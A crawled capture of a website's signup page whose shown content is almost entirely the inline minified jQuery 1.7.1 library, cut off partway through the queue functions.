

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitemate.com/myJsp/join.jsp?id=5free&path=R&pageid=466
body_size: 114270
content:

















 

	

			

 

 
<script language="JavaScript" >
(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cv(a){if(!ck[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){cl||(cl=c.createElement("iframe"),cl.frameBorder=cl.width=cl.height=0),b.appendChild(cl);if(!cm||!cl.createElement)cm=(cl.contentWindow||cl.contentDocument).document,cm.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),cm.close();d=cm.createElement(a),cm.body.appendChild(d),e=f.css(d,"display"),b.removeChild(cl)}ck[a]=e}return ck[a]}function cu(a,b){var c={};f.each(cq.concat.apply([],cq.slice(0,b)),function(){c[this]=a});return c}function ct(){cr=b}function cs(){setTimeout(ct,0);return cr=f.now()}function cj(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ci(){try{return new a.XMLHttpRequest}catch(b){}}function cc(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function cb(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function ca(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bE.test(a)?d(a,e):ca(a+"["+(typeof e=="object"||f.isArray(e)?b:"")+"]",e,c,d)});else if(!c&&b!=null&&typeof b=="object")for(var e in b)ca(a+"["+e+"]",b[e],c,d);else d(a,b)}function b_(a,c){var d,e,g=f.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.extend(!0,a,e)}function b$(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bT,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));return l}function bZ(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bP),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bC(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?bx:by,g=0,h=e.length;if(d>0){if(c!=="border")for(;g<h;g++)c||(d-=parseFloat(f.css(a,"padding"+e[g]))||0),c==="margin"?d+=parseFloat(f.css(a,c+e[g]))||0:d-=parseFloat(f.css(a,"border"+e[g]+"Width"))||0;return d+"px"}d=bz(a,b,b);if(d<0||d==null)d=a.style[b]||0;d=parseFloat(d)||0;if(c)for(;g<h;g++)d+=parseFloat(f.css(a,"padding"+e[g]))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+e[g]+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+e[g]))||0);return d+"px"}function bp(a,b){b.src?f.ajax({url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(bf,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)}function bo(a){var b=c.createElement("div");bh.appendChild(b),b.innerHTML=a.outerHTML;return b.firstChild}function bn(a){var b=(a.nodeName||"").toLowerCase();b==="input"?bm(a):b!=="script"&&typeof a.getElementsByTagName!="undefined"&&f.grep(a.getElementsByTagName("input"),bm)}function bm(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bl(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bk(a,b){var c;if(b.nodeType===1){b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase();if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(f.expando)}}function bj(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c,d,e,g=f._data(a),h=f._data(b,g),i=g.events;if(i){delete h.handle,h.events={};for(c in i)for(d=0,e=i[c].length;d<e;d++)f.event.add(b,c+(i[c][d].namespace?".":"")+i[c][d].namespace,i[c][d],i[c][d].data)}h.data&&(h.data=f.extend({},h.data))}}function bi(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function U(a){var b=V.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function T(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(O.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function S(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function K(){return!0}function J(){return!1}function n(a,b,c){var d=b+"defer",e=b+"queue",g=b+"mark",h=f._data(a,d);h&&(c==="queue"||!f._data(a,e))&&(c==="mark"||!f._data(a,g))&&setTimeout(function(){!f._data(a,e)&&!f._data(a,g)&&(f.removeData(a,d,!0),h.fire())},0)}function m(a){for(var b in a){if(b==="data"&&f.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function l(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(k,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNumeric(d)?parseFloat(d):j.test(d)?f.parseJSON(d):d}catch(g){}f.data(a,c,d)}else d=b}return d}function h(a){var b=g[a]={},c,d;a=a.split(/\s+/);for(c=0,d=a.length;c<d;c++)b[a[c]]=!0;return b}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jQuery,g=a.$,h,i=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=/-([a-z]|[0-9])/ig,w=/^-ms-/,x=function(a,b){return(b+"").toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=m.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jquery?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.add(a);return this},eq:function(a){a=+a;return a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jQuery===e&&(a.jQuery=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.fireWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").off("ready")}},bindReady:function(){if(!A){A=e.Callbacks("once memory");if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;try{if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||D.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw new Error(a)},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(c){var d,f;try{a.DOMParser?(f=new DOMParser,d=f.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(g){d=b}(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&e.error("Invalid XML: "+c);return d},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,"ms-").replace(v,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b,c){var d;if(b){if(H)return H.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)e.access(a,j,c[j],f,g,d);return a}if(d!==b){f=!h&&f&&e.isFunction(d);for(var k=0;k<i;k++)g(a[k],c,f?d.call(a[k],k,g(a[k],c)):d,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test("Â ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g={};f.Callbacks=function(a){a=a?g[a]||h(a):{};var c=[],d=[],e,i,j,k,l,m=function(b){var d,e,g,h,i;for(d=0,e=b.length;d<e;d++)g=b[d],h=f.type(g),h==="array"?m(g):h==="function"&&(!a.unique||!o.has(g))&&c.push(g)},n=function(b,f){f=f||[],e=!a.memory||[b,f],i=!0,l=j||0,j=0,k=c.length;for(;c&&l<k;l++)if(c[l].apply(b,f)===!1&&a.stopOnFalse){e=!0;break}i=!1,c&&(a.once?e===!0?o.disable():c=[]:d&&d.length&&(e=d.shift(),o.fireWith(e[0],e[1])))},o={add:function(){if(c){var a=c.length;m(arguments),i?k=c.length:e&&e!==!0&&(j=a,n(e[0],e[1]))}return this},remove:function(){if(c){var b=arguments,d=0,e=b.length;for(;d<e;d++)for(var f=0;f<c.length;f++)if(b[d]===c[f]){i&&f<=k&&(k--,f<=l&&l--),c.splice(f--,1);if(a.unique)break}}return this},has:function(a){if(c){var b=0,d=c.length;for(;b<d;b++)if(a===c[b])return!0}return!1},empty:function(){c=[];return this},disable:function(){c=d=e=b;return this},disabled:function(){return!c},lock:function(){d=b,(!e||e===!0)&&o.disable();return this},locked:function(){return!d},fireWith:function(b,c){d&&(i?a.once||d.push([b,c]):(!a.once||!e)&&n(b,c));return this},fire:function(){o.fireWith(this,arguments);return this},fired:function(){return!!e}};return o};var i=[].slice;f.extend({Deferred:function(a){var b=f.Callbacks("once memory"),c=f.Callbacks("once memory"),d=f.Callbacks("memory"),e="pending",g={resolve:b,reject:c,notify:d},h={done:b.add,fail:c.add,progress:d.add,state:function(){return e},isResolved:b.fired,isRejected:c.fired,then:function(a,b,c){i.done(a).fail(b).progress(c);return this},always:function(){i.done.apply(i,arguments).fail.apply(i,arguments);return this},pipe:function(a,b,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[b,"reject"],progress:[c,"notify"]},function(a,b){var c=b[0],e=b[1],g;f.isFunction(c)?i[a](function(){g=c.apply(this,arguments),g&&f.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[e+"With"](this===i?d:this,[g])}):i[a](d[e])})}).promise()},promise:function(a){if(a==null)a=h;else for(var b in h)a[b]=h[b];return a}},i=h.promise({}),j;for(j in g)i[j]=g[j].fire,i[j+"With"]=g[j].fireWith;i.done(function(){e="resolved"},c.disable,d.lock).fail(function(){e="rejected"},b.disable,d.lock),a&&a.call(i,i);return i},when:function(a){function m(a){return function(b){e[a]=arguments.length>1?i.call(arguments,0):b,j.notifyWith(k,e)}}function l(a){return function(c){b[a]=arguments.length>1?i.call(arguments,0):c,--g||j.resolveWith(j,b)}}var b=i.call(arguments,0),c=0,d=b.length,e=Array(d),g=d,h=d,j=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred(),k=j.promise();if(d>1){for(;c<d;c++)b[c]&&b[c].promise&&f.isFunction(b[c].promise)?b[c].promise().then(l(c),j.reject,m(c)):--g;g||j.resolveWith(j,b)}else j!==a&&j.resolveWith(j,d?[a]:[]);return k}}),f.support=function(){var b,d,e,g,h,i,j,k,l,m,n,o,p,q=c.createElement("div"),r=c.documentElement;q.setAttribute("className","t"),q.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",d=q.getElementsByTagName("*"),e=q.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=q.getElementsByTagName("input")[0],b={leadingWhitespace:q.firstChild.nodeType===3,tbody:!q.getElementsByTagName("tbody").length,htmlSerialize:!!q.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:q.className!=="t",enctype:!!c.createElement("form").enctype,html5Clone:c.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,b.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,b.optDisabled=!h.disabled;try{delete q.test}catch(s){b.deleteExpando=!1}!q.addEventListener&&q.attachEvent&&q.fireEvent&&(q.attachEvent("onclick",function(){b.noCloneEvent=!1}),q.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),b.radioValue=i.value==="t",i.setAttribute("checked","checked"),q.appendChild(i),k=c.createDocumentFragment(),k.appendChild(q.lastChild),b.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=i.checked,k.removeChild(i),k.appendChild(q),q.innerHTML="",a.getComputedStyle&&(j=c.createElement("div"),j.style.width="0",j.style.marginRight="0",q.style.width="2px",q.appendChild(j),b.reliableMarginRight=(parseInt((a.getComputedStyle(j,null)||{marginRight:0}).marginRight,10)||0)===0);if(q.attachEvent)for(o in{submit:1,change:1,focusin:1})n="on"+o,p=n in q,p||(q.setAttribute(n,"return;"),p=typeof q[n]=="function"),b[o+"Bubbles"]=p;k.removeChild(q),k=g=h=j=q=i=null,f(function(){var a,d,e,g,h,i,j,k,m,n,o,r=c.getElementsByTagName("body")[0];!r||(j=1,k="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;",m="visibility:hidden;border:0;",n="style='"+k+"border:5px solid #000;padding:0;'",o="<div "+n+"><div></div></div>"+"<table "+n+" cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",a=c.createElement("div"),a.style.cssText=m+"width:0;height:0;position:static;top:0;margin-top:"+j+"px",r.insertBefore(a,r.firstChild),q=c.createElement("div"),a.appendChild(q),q.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",l=q.getElementsByTagName("td"),p=l[0].offsetHeight===0,l[0].style.display="",l[1].style.display="none",b.reliableHiddenOffsets=p&&l[0].offsetHeight===0,q.innerHTML="",q.style.width=q.style.paddingLeft="1px",f.boxModel=b.boxModel=q.offsetWidth===2,typeof q.style.zoom!="undefined"&&(q.style.display="inline",q.style.zoom=1,b.inlineBlockNeedsLayout=q.offsetWidth===2,q.style.display="",q.innerHTML="<div style='width:4px;'></div>",b.shrinkWrapBlocks=q.offsetWidth!==2),q.style.cssText=k+m,q.innerHTML=o,d=q.firstChild,e=d.firstChild,h=d.nextSibling.firstChild.firstChild,i={doesNotAddBorder:e.offsetTop!==5,doesAddBorderForTableAndCells:h.offsetTop===5},e.style.position="fixed",e.style.top="20px",i.fixedPosition=e.offsetTop===20||e.offsetTop===15,e.style.position=e.style.top="",d.style.overflow="hidden",d.style.position="relative",i.subtractsBorderForOverflowNotVisible=e.offsetTop===-5,i.doesNotIncludeMarginInBodyOffset=r.offsetTop!==j,r.removeChild(a),q=a=null,f.extend(b,i))});return b}();var j=/^(?:\{.*\}|\[.*\])$/,k=/([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jQuery"+(f.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!m(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g,h,i,j=f.expando,k=typeof c=="string",l=a.nodeType,m=l?f.cache:a,n=l?a[j]:a[j]&&j,o=c==="events";if((!n||!m[n]||!o&&!e&&!m[n].data)&&k&&d===b)return;n||(l?a[j]=n=++f.uuid:n=j),m[n]||(m[n]={},l||(m[n].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?m[n]=f.extend(m[n],c):m[n].data=f.extend(m[n].data,c);g=h=m[n],e||(h.data||(h.data={}),h=h.data),d!==b&&(h[f.camelCase(c)]=d);if(o&&!h[c])return g.events;k?(i=h[c],i==null&&(i=h[f.camelCase(c)])):i=h;return i}},removeData:function(a,b,c){if(!!f.acceptData(a)){var d,e,g,h=f.expando,i=a.nodeType,j=i?f.cache:a,k=i?a[h]:h;if(!j[k])return;if(b){d=c?j[k]:j[k].data;if(d){f.isArray(b)||(b in d?b=[b]:(b=f.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,g=b.length;e<g;e++)delete d[b[e]];if(!(c?m:f.isEmptyObject)(d))return}}if(!c){delete j[k].data;if(!m(j[k]))return}f.support.deleteExpando||!j.setInterval?delete j[k]:j[k]=null,i&&(f.support.deleteExpando?delete a[h]:a.removeAttribute?a.removeAttribute(h):a[h]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d,e,g,h=null;if(typeof a=="undefined"){if(this.length){h=f.data(this[0]);if(this[0].nodeType===1&&!f._data(this[0],"parsedAttrs")){e=this[0].attributes;for(var i=0,j=e.length;i<j;i++)g=e[i].name,g.indexOf("data-")===0&&(g=f.camelCase(g.substring(5)),l(this[0],g,h[g]));f._data(this[0],"parsedAttrs",!0)}}return h}if(typeof a=="object")return this.each(function(){f.data(this,a)});d=a.split("."),d[1]=d[1]?"."+d[1]:"";if(c===b){h=this.triggerHandler("getData"+d[1]+"!",[d[0]]),h===b&&this.length&&(h=f.data(this[0],a),h=l(this[0],a,h));return h===b&&d[1]?this.data(d[0]):h}return this.each(function(){var b=f(this),e=[d[0],c];b.triggerHandler("setData"+d[1]+"!",e),f.data(this,a,c),b.triggerHandler("changeData"+d[1]+"!",e)})},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",f._data(a,b,(f._data(a,b)||0)+1))},_unmark:function(a,b,c){a!==!0&&(c=b,b=a,a=!1);if(b){c=c||"fx";var d=c+"mark",e=a?0:(f._data(b,d)||1)-1;e?f._data(b,d,e):(f.removeData(b,d,!0),n(b,c,"mark"))}},queue:function(a,b,c){var d;if(a){b=(b||"fx")+"queue",d=f._data(a,b),c&&(!d||f.isArray(c)?d=f._data(a,b,f.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e={};d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),f._data(a,b+".run",e),d.call(a,function(){f.dequeue(a,b)},e)),c.length||(f.removeData(a,b+"queue "+b+".run",!0),n(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){typeof a!="string"&&(c=a,a="fx");if(c===b)return f.queue(this[0],a);return this.each(function(){var 